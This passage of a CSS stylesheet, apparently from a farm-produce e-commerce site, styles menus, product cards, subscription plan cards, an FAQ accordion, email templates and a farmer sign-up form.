    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -webkit-box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -moz-box-shadow: -2px -1px 14px -2px rgba(169,197,158,0.83);
}
.fixeddiva span {
    display: block;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -ms-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
.fixeddiva2 {
    width: 100%;
    opacity: 1;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
.fixeddiva2 img{
    height:65px;
}
.to-top1{
  width:100px;
  z-index: 9;
}


.errormessage {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    color: #fff;
    font-weight: bold;
    position: absolute;

    line-height: 16px;
    padding: 8px 12px;
    font-size: 12px;
    background: #ff4d4d;
    -webkit-box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    z-index: 3;
    -webkit-border-radius: 3px;
    border-radius: 3px;
   
    margin-top: 10px;
    pointer-events: none !important;
    display:none;
}
input:focus + .help{
    display:block;
}
.errormessage::after{
  content:"";
  position:absolute;
  width:0;
  height:0;
  border-width:5px;
  border-style:solid;
  border-color:transparent transparent #ff4d4d;
	bottom:100%;  
  margin:0 0 -1px -10px
}

.testimonials{
    min-height:315px !important;
}

@media only screen and (max-width:480px){
    .menutext .dropdown-menu{
        position:absolute;
        left:-85px;
        min-width:250%;
    }

    .testimonials{
        min-height:0px !important;
    }

    .hustxt{padding:23px!important;top:110px;left:30%;}
}

.testimonials  .owl-carousel .owl-nav{
    text-align:center;
}
.testimonials  .owl-carousel .owl-nav button.owl-prev, .testimonials .owl-carousel .owl-nav button.owl-next, .testimonials .owl-carousel .owl-nav button.owl-prev{
    font-size:35px;
    margin:0px 25px;
}




<!--Mobile App-->


	body{margin:0;padding:0;font-family:'Roboto',sans-serif!important;overflow-x:hidden;background:#f9f9f9!important}
::-moz-selection{color:#fff;background:#333}
::selection{color:#fff;background:#333}
::-webkit-scrollbar-track{background-color:#cacaca;border-radius:10px}
::-webkit-scrollbar{width:8px;background-color:#fff}
::-webkit-scrollbar-thumb{background-color:#353535;border-radius:10px}
.btn:active:focus,.btn:focus{outline:0;outline-offset:0}
#style-1::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#f5f5f5;border-radius:10px}
#style-1::-webkit-scrollbar{width:12px;background-color:#f5f5f5}
#style-1::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555}
@keyframes shake{0%{transform:translate(1px,1px) rotate(0deg)}
10%{transform:translate(-1px,-2px) rotate(-1deg)}
20%{transform:translate(-3px,0px) rotate(1deg)}
30%{transform:translate(3px,2px) rotate(0deg)}
40%{transform:translate(1px,-1px) rotate(1deg)}
50%{transform:translate(-1px,2px) rotate(-1deg)}
60%{transform:translate(-3px,1px) rotate(0deg)}
70%{transform:translate(3px,1px) rotate(-1deg)}
80%{transform:translate(-1px,-1px) rotate(1deg)}
90%{transform:translate(1px,2px) rotate(0deg)}
100%{transform:translate(1px,-2px) rotate(-1deg)}
}a{text-decoration:none!important}
.pdd{padding:0!important}
.home{width:100%;margin:0;padding:12px 0 0 0;z-index:999;position:relative}
p{font-size:14px;text-align:justify;font-weight:400;line-height:28px;margin:0;padding:5px 0;color:#555}
.logo{padding:0!important}
.logo a{display:inline-block}
.logo img{width:400px;padding:0;margin:0;display:block;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.topright{padding:0!important;margin:5px 0 0 0}
.topright ul{margin:25px 0;padding:0;text-align:right}
.topright ul li{margin:0;padding:0 0 0 0px;list-style:none;display:inline-block}
.topright ul li a{color:#333;text-align:left;margin:0;padding:0;line-height:16px;display:block}
.topright ul li a svg{font-size:20px}
.topright ul li a sup{background:#ff8e0a;color:#fff;border-radius:26px;padding:3px 5px;line-height:7px;font-size:6px;vertical-align:12px;margin-left:-5px}
.topright ul li a span{display:inline-block;font-size:10px;margin:0 0 0 0px;vertical-align:-2px}
.topright ul li a strong{display:block;font-size:11px}
.menumain{background:#dde5db;margin:10px 0 0 0;padding:0!important}
.menu{padding:0!important;background:#62994f}
.menu button{font-size:12px;font-weight:600;line-height:40px;border:0;outline:0;text-align:left;background:0;color:#fff;width:100%;padding:0 17px}
.menu button span{position:relative;display:inline-block;width:30px;height:2px;background:#fff;vertical-align:2px;margin:0 15px 0 0}
.menu button span:before,.menu button span:after{position:absolute;content:'';width:25px;height:2px;background:#fff;left:0;top:-7px}
.menu button span:after{top:7px;width:20px}
.menu-collapser{position:relative;width:100%;height:40px;padding:0 0 0 60px;margin:0;color:#fff;font-size:12px;font-weight:600;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button{position:absolute;left:15px;top:20px;width:100%;padding:0;color:#000;font-size:14px;text-align:center;border-radius:2px;cursor:pointer;transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button span:nth-of-type(2){width:30px}
.collapse-button span:nth-of-type(3){width:20px}
.collapse-button .icon-bar{display:block;height:2px;width:25px;position:relative;margin:6px 0;background:#fff;border-radius:1px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
ul.slimmenu{position:absolute;width:100%;margin:0;padding:0;list-style-type:none;text-align:left;background:#fff;z-index:9;display:none;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu:before,ul.slimmenu:after{content:'';display:table}
ul.slimmenu:after{clear:both}
ul.slimmenu.collapsed li{display:block;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li>ul{position:static;display:none}
ul.slimmenu.collapsed li a{display:block;border-bottom:1px solid #f0f0f0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li .sub-toggle{height:40px}
ul.slimmenu li ul{margin:0;list-style-type:none}
ul.slimmenu li>ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%;height:auto;padding:0;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu li>ul>li ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%}
ul.slimmenu li a{padding:5px 18px;margin:0;width:90%;float:left;line-height:30px;font-size:12px;display:block;text-decoration:none;color:#333;font-weight:500;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}
ul.slimmenu li:last-child a{border:0}
ul.slimmenu li ul li:last-child a{border-bottom:0 solid #fff}
ul.slimmenu li.active a{color:#62994f}
ul.slimmenu li a:hover{color:#62994f}
ul.slimmenu li .sub-toggle{background:none repeat scroll 0 0;z-index:999;width:10%;height:40px;float:right;text-align:center;cursor:pointer}
ul.slimmenu li .sub-toggle:before{content:'';display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle}
ul.slimmenu li .sub-toggle svg{display:inline-block;color:#9a9a9a;font-size:12px;font-weight:100;vertical-align:middle}
ul.slimmenu>li:first-child,ul.slimmenu>li.has-submenu+li{border-left:0}
.search input{width:75%;font-size:12px;line-height:30px;padding:5px;letter-spacing:.4px;border:0;outline:0;color:#333;background:0;float:left}
.search input[type=submit]{width:25%;background:#62994f;color:#fff}
.menutext{padding:0!important}
.menutext .dropdown{width:33%;display:block;float:left}
.menutext .dropdown button{border:0;background:0;outline:0;padding:6px 0;line-height:14px;font-size:11px;text-align:left;position:relative;font-weight:600;color:#333;width:100%}
.menutext .dropdown button img{float:left;width:auto;height:18px;margin:3px 11px 0 0}
.menutext .dropdown button span{display:block;font-size:10px;color:#a0a0a0}
.menutext .dropdown button span.caret{color:#62994f;position:absolute;right:12px;top:7px;width:11px;height:16px;border:0}
.menutext .dropdown button span.caret .fa-caret-down{font-size:14px}
.menutext .dropdown3 button span.caret{right:10px;top:15px}
.menutext .dropdown-menu{min-width:275px;background:rgb(98 153 79 / .92);margin:0;right:0;left:auto;border:0;border-radius:0;padding:17px}
.menutext .dlinks{width:330px}
.menutext .dlinks1{border-bottom:1px solid rgb(255 255 255 / 26%);padding:0 0 7px 0;margin:0 0 7px 0}
.menutext .dlinks2{border-bottom:0;padding:0;margin:0 -10px}
.menutext .dlinks1 ul{margin:0;padding:0}
.menutext .dlinks1 li{margin:0;padding:0;display:inline-block;list-style:none;width:49%}
.menutext .dlinks1 li a{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:400;padding:5px 0}
.menutext .dlinks1 li a img{width:20px;display:inline-block;margin:-3px 9px 0 0}
.menutext .dlinks1 li a:hover,.menutext .dlinks1 li a:focus{color:#fff}
.menutext .dlinks2 ul{width:33.333%;float:left;padding:0 10px;border-right:1px solid rgb(255 255 255 / 26%)}
.menutext .dlinks2 .ullast{border:0}
.menutext .dlinks2 ul li{width:100%}
.menutext .dlinks2 ul li a{font-size:10px;line-height:12px;padding:0}
.menutext .dlogin{text-align:right}
.menutext .dlogin input{width:100%;font-size:11px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dlogin input[type=submit]{background:#ff8e0a;color:#fff;font-weight:600;width:90px}
.menutext .dlogin a,.menutext .dlogin a:hover,.menutext .dlogin a:focus{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:700;letter-spacing:.4px;padding:5px 0 0 0}
.menutext .dpincode label{color:#fff;display:block;font-weight:500;font-size:12px;padding:0 0 5px 0}
.menutext .dpincode p{text-align:left;color:#fff;font-size:11px;line-height:18px;margin:0;padding:0;opacity:.7;float:left;width:100%}
.menutext .dpincode input{width:70%;float:left;font-size:12px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dpincode input[type=submit]{background:#ff8e0a;color:#fff;width:30%}
.m-top input{margin-top:10px}
.mr-top{margin-top:30px!important}
.m-top textarea{width:100%;border-radius:15px;padding:5px 50px 5px 10px;font-size:12px}
.m-top .send{background:#ff8e0a;color:white;border-radius:20px}
.pd-bottom{padding-bottom:20px!important}
.pd-bottom1{padding-bottom:37px}
.pd-top{padding-top:20px}
.mr-3{margin-right:3px}
.come-soon{background:#fff!important}
.coming-soon{text-align:center}
.coming-soon img:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon h2:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon p:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon #logo-txt{margin-right:290px;margin-top:50px}
.coming-soon #logo-img{float:left}
.coming-soon h2{color:#4b4b4b;font-size:50px;font-family:'Roboto'!important}
.product-viewR .fa-heart{transition:transform .2s ease-in-out;max-height:30px;}
.product-viewR .fa-heart:hover{transform:scale(1.2);color:#5b9346}
.coming-soon p strong{color:#5b9346;font-size:37px}
.come-soon .modal-header{width:885px}
.come-soon .modal-body{width:885px;padding-left:0!important;padding-right:0!important}
.come-soon .modal-dialog{transform:translate(0,-25%)}
.slidebanner{position:relative;padding:0}
.slidebanner img{width:100%}
.slidetext{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.slidetextin{position:relative;margin:0 auto;text-align:center}
.slidetext h2{font-family:'Oswald',sans-serif;font-size:42px;line-height:48px;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600}
.slidetext h3{font-family:'Oswald',sans-serif;font-size:21px;line-height:32px;margin:0;padding:0 0 20px 0;color:#fff;font-weight:500}
.slidetext p{padding:40px 0 15px 0;margin:0;text-align:center;color:#fff;font-weight:600;font-size:22px}
.slidetext .btn1{margin:0 auto}
.btn_login p{font-size:13px;font-weight:600;line-height:17px;margin:0}
.slidetext ul{margin:0;padding:0;text-align:center}
.slidetext ul li{width:90px;display:inline-block;margin:0 2px}
.slidetext ul li img{width:100%;border-radius:25px}
.slidebanner .carousel-control img{width:15%;margin-top:100%!important;display:inline!important;background:beige;border-radius:50%}
.farm-list .farm-list-box1{overflow:hidden}
.farm-list hr{margin:0}
.farm-list .farm-list-box{padding:10px 0 15px 0}
.farm-list .farm-list-box p{font-size:13px;padding:0;margin:0;line-height:25px;text-align:start}
.farm-list .farm-list-box a{background:#62994f;color:#fff;margin-top:10px}
.farm-list .farm-list-box img{min-height:180px;border-radius:10px}
.farm-list .farm-list-box .farm-list-btn:hover,.farm-list .farm-list-box .farm-list-btn:focus{background-color:#ff8e0a;color:#fff}
.farm-visit .carousel-indicators{position:absolute;bottom:10px;top:105%;left:50%;z-index:44;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators .active{background:#3a662b!important}
.carousel-indicators li{background:#9ed48c!important}
.test{max-height:200px;overflow-y:auto}
.farm-visit-txt h4{font-size:16px;color:#62994f;font-weight:500}
.farm-visit-txt span{color:#96f30a}
.farm-visit-txt p{font-size:12px;margin:0;padding:0;text-align:start}
.farm-visit-txt1{padding:0!important}
.farm-visit-txt1 p{font-size:14px;margin:0;padding:0;text-align:start}
.farm-visit-txt-hr{padding:0!important}
.become-farmer-heading{font-size:27px!important}
.productlistleft .panel .svg-inline--fa.fa-w-11 {width: .6875em;}
.become-a-farmer .nav-pills>li.active>p{color:#fff;background-color:#62994f;margin:0;padding:8px 45px;font-size:18px;font-weight:700}
.mail{border-top:8px solid #62994f}
.mail-container{width:807px!important}
.mail-m-top{margin:45px 0}
.mail ul{list-style:none;float:right}
.mail ul li{display:inline}
.mail ul li a{color:#000;font-size:12px}
.mail ul li span{padding:0 5px}
.mail .mail-head{margin:55px 0 20px 0!important}
.mail .mail-body{font-size:30px!important;margin:45px 0 0 0!important}
.mail .mail-body1{font-size:19px!important;margin:15px 0 0 0!important}
.mail .table{border:2px solid #ddd}
.mail .table>tbody>tr>td{vertical-align:middle!important}
.mail-img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.mail .mail-btn{color:#fff;background:#337ab7;padding:10px 15px;margin:20px 0;width:60%}
.mail-btn:hover,.mail-btn:focus{background:#608db4;color:#ffff!important}
.mail-foot .foot-head{padding:10px 0!important;font-weight:700;font-size:45px!important}
.mail-foot .foot-head1{font-weight:400;font-size:18px!important}
.mail-foot .foot-head1 a{text-decoration:underline!important}
.mail-foot .foot-head4{margin:5px 0!important;padding:0!important}
.mail-foot .foot-head4 span{margin:0 3px}
.mail-foot ul{list-style:none;float:none;padding-inline-start:0}
.mail-foot ul li{display:inline;padding:5px 8px}
.mail-foot a{color:#555!important}
.mail-foot ul li a{font-size:20px}
.mail-foot ul li a svg:hover{animation:pulse;animation-duration:1s}
.mail-foot p{text-align:center!important}
.career-btn{width:100%!important}
.become-a-farmer ul{border-bottom:2px solid #62994f}
.become-farmer-form{padding:20px 0 0 0}
.become-farmer-form .become-img{padding:0!important}
.become-farmer-form .become-img-1{padding-left:0!important;padding-right:0!important}
.become-farmer-form .become-img img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s;animation:none;animation-iteration-count:none}
.become-farmer-form .become-img img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.become-farmer-form .become-farmer-txt{text-align:start}
.become-farmer-form .become-farmer-txt:hover{animation:none;animation-iteration-count:none}
.become-farmer-txt11{text-align:start}
.become-farmer-form .testimonial-group>.row{overflow-x:auto;white-space:nowrap}
.become-farmer-form .testimonial-group>.row>.col-xs-12{display:inline-block;float:none}
.become-farmer-form .border-card{border-right:1px solid #eee}
.become-farmer-form .switch-label{color:#62994f;font-weight:500;font-size:13px;margin:0 12px 0 0;vertical-align:bottom}
.become-farmer-form .switch{position:relative;display:inline-block;width:56px;height:28px;margin:0}
.become-farmer-form .switch input{opacity:0;width:0;height:0}
.become-farmer-form .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}
.become-farmer-form .slider:before{position:absolute;content:"";height:23px;width:23px;left:3px;bottom:3px;background-color:white;-webkit-transition:.4s;transition:.4s}
.become-farmer-form input:checked+.slider{background-color:#62994f}
.become-farmer-form input:focus+.slider{box-shadow:0 0 1px #62994f}
.become-farmer-form input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}
.become-farmer-form .slider.round{border-radius:34px}
.become-farmer-form .slider.round:before{border-radius:50%}
.become-farmer-form .toggle-right{text-align:right}
.btn1,.btn2{width:140px;font-size:13px;text-align:center;line-height:45px;display:block;letter-spacing:1px;border-radius:25px;margin:0;padding:0;color:#fff;font-weight:600;background:#ff8e0a;text-transform:uppercase;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.btn1:hover,.btn1:focus,.btn2:hover,.btn2:focus{background:#95b789;color:#ffff}
.btn2{width:auto;display:inline-block;padding:0 15px}
.features{padding:50px 0;text-align:center}
.featuresin{padding:25px 15px;display:inline-block;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.feabox{padding:0 15px;display:inline-block}
.feabox img{width:35px;margin:5px 17px 0 0;display:inline-block;vertical-align:top;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.feabox:hover img,.feabox:active img{-moz-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}
.feabox p{margin:0;padding:0;font-size:13px;text-align:left;line-height:22px;display:inline-block}
.feabox p strong{display:block;color:#333}
.latest{padding:40px 0 30px 0}
.career-title{font-size:18px!important}
.title1{font-size:14px!important;padding:0!important}
.productlistleft1 .panel-default > .panel-heading a i { position: absolute;width: 15px;line-height: 24px; font-size: 15px;color: #333;top: -1px;left: 0; display: block; -webkit-transition: .4s; -moz-transition: .4s;-ms-transition: .4s;-o-transition: .4s; transition: .4s;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg); transform: rotate(180deg);}
.productlistleft1 .panel-default > .panel-heading a.collapsed i { -webkit-transform: rotate(90deg) !important; -moz-transform: rotate(90deg) !important;    -ms-transform: rotate(90deg) !important;    -o-transform: rotate(90deg) !important;    transform: rotate(90deg) !important;}
.productlistleft1 .panel {margin-bottom: 0 !important;border-radius: 0 !important; padding: 15px 0;border: none;border-bottom: 1px solid #e5e5e5;-webkit-box-shadow: none;box-shadow: none;}
.all-prod-hr hr{margin-top:0;margin-block-start:0;margin-bottom:20px;border:0;border-top:1px dashed #eee}
.title{font-size:25px;text-align:left;font-weight:700;line-height:32px;margin:0;padding:0 0 15px 0;color:#62994f;text-transform:uppercase}
.title span{display:block;text-transform:none;font-size:16px;font-weight:400;color:#666}
.farm-count{text-align:right;font-size:13px}
.farm-count strong{border:1px solid #eee;padding:10px 15px;border-radius:20px;color:#62994f;background:#fff;font-weight:400}
.prohead{margin:0 0 12px 0}
.proleft p{margin:0;padding:0;line-height:35px;font-weight:600}
.proright{text-align:right}
.proright .psearch{display:inline-block;margin:0 15px 0 0;position:relative}
.proright .psearch input,.filterchecksearch input{width:300px;font-size:12px;line-height:23px;padding:5px 50px 5px 10px;border-radius:25px;border:1px solid #ccc;outline:0;color:#333;background:#fff}
.proright .psearch input[type=submit],.filterchecksearch input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#62994f url(../images/search.png) no-repeat;background-size:25px;background-position:center center}
.proright .dropdown{display:inline-block}
.proright .dropdown select{width:100%;height:2.8em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 20px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400;border-radius:25px}
.proright .dropdown button span{font-weight:500;color:#333}
.proright .dropdown button span.caret{margin:0 0 0 10px}
.proright .dropdown-menu{margin:0;padding:5px 0;border:0;width:100%;border-radius:15px}
.proright .dropdown-menu li a{font-size:12px;padding:8px 10px}
.promain{margin:0 -15px}
.propdd{padding:15px}
.probox1{height:480px!important}
#recently_viewed .probox1{height:480px!important}
.probox{padding:0 15px 15px 15px;background:#fff;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .align_on_hover{margin-left:22px!important}
.pro-right{-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pro-right:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .proimg{background:#62994f;margin:0 -15px;position:relative;overflow:hidden}
.probox .pro-im{margin:0!important}
.probox .proimg img{width:100%;margin:0;padding:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg1{margin:0 -15px;position:relative;overflow:hidden}
.probox .proimg1 img{width:100%;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover .proimg img{opacity:.2}
.probox .proimg ul{margin:0;padding:0;width:88px;position:absolute;top:50%;left:50%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);transform:translate(-50%,50%)}
.probox:hover .proimg ul{opacity:1;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.probox .proimg ul li{margin:3px 1px;padding:0;list-style:none;width:40px;display:inline-block}
.probox .proimg ul li a{background:#fff;color:#666;line-height:25px;text-align:center;display:block;border-radius:5px;font-size:16px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg ul li a .svg-inline--fa{height:1.8em;vertical-align:middle;width: 20px;}
.probox .proimg ul li a:hover,.probox .proimg ul li a:focus{background:#ff8e0a;color:#fff}
.probox hr{border:0;border-top:1px dashed #eaeaea;margin:0 0 20px 0}
.probox img{width: 18px;padding: 3px;background: #fff; border-radius: 3px;}
.probox h5{margin:0;padding:10px 0 5px 0;font-size:10px;color:#ffd60a}
.probox h5 svg{margin:0 3px 0 0}
.probox .sfade{color:#989898}
.probox h4{font-size:13px;text-align:left;font-weight:400;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left}
.probox h3{font-size:14px;text-align:left;font-weight:600;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left;text-transform:uppercase}
.probox .pname{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:bold}
.probox .cart_price{font-weight:bold}
.probox .qnty{font-size:12px}
.probox .include1{font-size:12px;color:#fff;background:#62994f;padding:7px 9px;border:0}
.probox .include1:hover{opacity:.5;color:#fff}
.probox .remove{font-size:12px;background:red;color:#fff;padding:8px 15px;border-radius:4px;margin:3px 0}
.subscription-img{height:250px}
.probox .remove:hover{opacity:.5}
.probox .pprice{float:right;font-weight:800;width:30%;text-align:right}
.probox .dropdown{float:left;width:100%;margin:0 0 10px 0}
.probox .dropdown button{width:100%;text-align:left;padding:5px 40px 5px 10px;background:0;outline:0;line-height:20px;border-radius:5px;font-size:12px;border:1px solid #eaeaea;position:relative}
.probox .dropdown button span{float:right}
.probox .proimg ul li a i {height: 1.8em;}
.out-stock-btn{color:#fff;border-radius:23px;margin:35px 0 0 0;font-weight:700}
.out-stock-btn[type="button"]:active,.out-stock-btn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.regularly{background:#fff;text-align:center;padding:0!important;background:#62994f;opacity:.8}
.regularly h3{font-size:14px;font-weight:500;color:#fff;margin:10px 5px;text-transform:uppercase}
.regular-bg{min-height:100px!important}
.regular-bg label{color:#fff;background:#62994f;opacity:.8;padding:10px 15px;margin:7px 0;text-transform:uppercase;border-radius:20px}
.delivery-pref h3{color:#62994f;font-weight:500;font-size:28px}
.delivery-pref p{font-size:14px;text-align:center;padding:5px 100px;margin:5px 100px}
.sort-icon{width:2px!important}
.rel-tabpane{position:relative;padding:0!important}
.rel-tabpane1{position:absolute;top:50vh}
.rel-tabpane1 a{color:#c7c7c7}
.qty_details{border-color:#ccc!important;border-width:1px}
.qty_attribute{width:70%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
.delivery-pref .nav-daily{margin:5px 150px}
.delivery-pref .nav{border:1px solid #f0eeee;border-radius:30px;background:#f0eeee}
.delivery-pref .nav>li>a{padding:15px 15px;font-size:17px}
.delivery-pref .nav-pills>li>a{border-radius:30px;color:#62994f}
.delivery-pref .nav-justified{width:70%}
.delivery-pref .nav-pills>li.active>a,.delivery-pref .nav-pills>li.active>a:focus,.delivery-pref .nav-pills>li.active>a:hover{color:#fff;background-color:#62994f}
.delivery-pref .tab-content p{margin:0!important;padding:0!important}
.delivery-pref .card{transition:all .04s ease-in-out}
.delivery-pref .card:hover{transform:scale(1.03)}

.card{position:relative;margin-bottom:20px}
.card .label{position:absolute;top:-25px;right:-14px;z-index:1;color:#fff}
.card .label-discount{background:#ff8e0a;display:inline;padding:13px 13px;font-size:11px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:30px;border:3px solid #fff}
.delivery-pref .card .price strong{font-size:28px}
.delivery-pref .card .price span{color:#c7c7c7;font-size:12px;text-transform:uppercase}
.delivery-pref .card .card-list{list-style:none;padding:0;text-align:left;font-size:11px}
.delivery-pref .card .card-list li a{color:black}
.delivery-pref .card .btn_subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 15px;width:100%;opacity:1;margin-bottom:5px;border:0}
.delivery-pref .card .btn_subscribe:hover{opacity:.8}
.delivery-pref .card .subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 25px;width:100%;opacity:.5;margin-bottom:5px;border:0}
.delivery-pref .card .subscribe:hover{-webkit-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);-moz-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54)}
.del-pref1 p,.del-pref1 h4{text-align:justify}
.faq .accordion{background-color:#fff;cursor:pointer;padding:18px;width:100%;border:1px solid #dadada;border-radius:35px;text-align:left;outline:0;font-size:15px;font-weight:400;transition:.4s;margin:10px 0}
.faq .active,.accordion:hover{background-color:#fff}
.faq .active,.accordion:active{margin:10px 0 0 0!important;border-radius:30px 30px 0 0!important}
.faq .accordion:after{content:'\02C5';color:#777;font-weight:bold;float:right;margin-left:5px}
.faq .active:after{content:"\02C4"}
.faq .panel{padding:0 20px;background-color:white;max-height:0;overflow:hidden;transition:max-height .2s ease-out;border-radius:0 0 30px 30px!important}
.faq .panel{border:0;margin:0;background-color:green;opacity:.5}
.faq .panel p{font-size:15px;color:#ffff;padding:10px 5px}
.probox .pquantity11 input{width:35px!important}
.small1{color:#05c405}
.mini1{color:#62994f}
.basic1{color:#ad9528}
.large1{color:#80b125}
.delivery-pref .card .small h2{background:#05c405;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:20px}
.delivery-pref .card .mini h2{background:#62994f;margin:0;color:#fff;padding:10px;text-transform:uppercase;font-size:23px}
.delivery-pref .card .basic h2{background:#ad9528;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.delivery-pref .card .large h2{background:#80b125;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.probox .dropdown button span.caret{position:absolute;width:32px;height:32px;background:#eaeaea;top:0;right:0;border-radius:0 5px 5px 0;border:0;text-align:center;line-height:32px}
.probox .dropdown-menu{margin:0;width:100%;border:1px solid #eaeaea;border-top:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0 0 5px 5px}
.probox .dropdown-menu li a{padding:7px;font-size:12px}
.probox .dropdown-menu li a span{float:right}
.probox .pquantity1 label{background:#eaeaea;width:42px;display:block;float:left;margin:0;line-height:33px;font-weight:400;font-size:12px;padding:0 10px}
.probox .pquantity1 input{border:1px solid #eaeaea;line-height:31px;padding:0;outline:0;text-align:center}
.probox .btn-number{padding:6px 4px!important}
.probox .pquantity1 input[type=number]::-webkit-inner-spin-button,.probox .pquantity1 input[type=number]::-webkit-outer-spin-button{opacity:1}
